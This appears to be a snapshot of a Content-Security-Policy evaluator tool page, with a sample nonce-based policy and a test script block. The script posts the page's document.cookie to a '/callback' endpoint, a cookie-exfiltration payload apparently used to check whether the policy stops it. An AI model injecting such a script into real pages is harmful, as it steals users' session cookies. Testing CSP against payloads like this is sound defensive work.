 CSP Evaluator
1 default-src 'self';
2 script-src 'self' 'nonce-fe0e35a2b431a8d872ed8cf5244d59eb';
3 style-src 'self' 'unsafe-inline';
4 img-src 'self' data:;
5 object-src 'none';
6 base-uri 'none';
7 report-uri /csp-report
Sample Unsafe Policy
Sample Safe Policy
Check CSP
1 <script nonce="fe0e35a2b431a8d872ed8cf5244d59e">
2 fetch('/callback', {
3 method: 'POST',
4 headers: { 'Content-Type': 'application/json' },
5 body: JSON.stringify({ cookies: document.cookie })
6 });
7 </script>